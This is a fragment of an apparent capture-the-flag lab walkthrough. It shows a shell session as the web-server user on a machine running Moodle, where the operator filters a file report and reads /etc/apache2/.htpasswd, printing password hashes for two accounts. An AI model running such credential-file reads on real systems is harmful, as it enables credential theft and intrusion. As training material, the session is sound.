 /var/www/moodledata/cache/languages
/var/www/moodledata/.htaccess
/var/www/moodledata/filedir/warning.txt
/var/www/moodledata/filedir/ad/5c/ad5c3bc9ae900b39509eb2d6a727455e39d77b9b
/var/www/moodledata/filedir/da/39/da39a3ee5e6b4b0d3255bfef95601890afd80709
www-data@ubuntu:/home/natalya$ grep -Ev '/proc|/sys|/var' /tmp/report.txt
grep -Ev '/proc|/sys|/var' /tmp/report.txt
/tmp/report.txt
/tmp/tinyspelll8XN6k
/etc/apache2/.htpasswd
www-data@ubuntu:/home/natalya$
www-data@ubuntu:/home/natalya$ cat /etc/apache2/.htpasswd
cat /etc/apache2/.htpasswd
boris:$apr1$vg2drJim$wUDKP9TLw5jq4GS5jq2240
ops:$apr1$mVvEblRU$oHDbEs4QP2YTUG25Z1PoP.
www-data@ubuntu:/home/natalya$